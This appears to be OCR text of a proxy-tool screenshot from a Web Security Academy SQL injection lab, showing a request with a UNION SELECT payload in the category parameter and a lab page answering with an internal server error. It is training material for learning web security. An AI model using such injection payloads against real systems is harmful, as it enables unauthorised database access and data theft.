 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories'+UNION+SELECT+'a',NULL,NULL-- HTTP/2
2 Host: 0add003603d1bb84806b7b4200a1006a.web-security-academy.net
3 Cookie: session=JOW4uuoGDvWh8W2jCPSvAJozVJ7KzY38
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0add003603d1bb84806b7b4200a1006a.web-security-academy.net/filter?category=Corpor
ate+gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection
UNION attack,
finding a column
containing text
LAB Not solved
Back to lab home
Make the database retrieve
the string: 'DrRGRx'
Back to lab description
Internal Server Error
Internal Server Error